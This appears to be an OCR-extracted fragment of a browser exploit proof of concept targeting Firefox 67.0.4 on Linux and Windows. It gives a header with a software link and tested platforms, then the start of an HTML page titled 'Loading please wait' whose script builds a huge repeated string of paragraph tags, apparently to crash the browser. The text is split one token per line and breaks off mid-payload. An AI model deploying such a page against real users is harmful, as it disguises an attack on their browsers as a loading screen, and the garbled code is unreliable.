
  Software Link: 
https://ftp.mozilla.org/pub/firefox/releases/
  Version: 67.0.4

  Tested On: Linux x86,Windows x64 1803  

  CVE:

-->
<!DOCTYPE html>
<
head
>
<
title
>
    Loading please wait

</
title
>
<
script
>
function
MyFun
(
)
{
var
 text 
=
[
]
;
for
(
var
 i
=
0
;
i
<
300
;
++
i
)
      text 
+=
"<\x70><\x70><\x70><\x70>